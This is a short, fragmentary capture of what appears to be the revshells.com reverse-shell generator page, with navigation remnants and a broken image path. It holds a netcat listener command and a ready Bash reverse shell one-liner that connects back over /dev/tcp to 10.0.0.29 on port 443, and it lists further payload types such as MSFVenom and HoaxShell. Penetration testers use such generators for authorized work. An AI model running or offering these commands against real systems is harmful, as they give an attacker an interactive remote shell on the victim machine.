 https://www.revshells.com
ali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
IP & Port
Listener
sudo nc -lvnp 443
IP 10.0.0.29 Port 443 +1
Type nc
root privileges required.
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search...
Bash -i
bash -i >& /dev/tcp/10.0.0.29/443 0>&1
Bash 196
Bash read line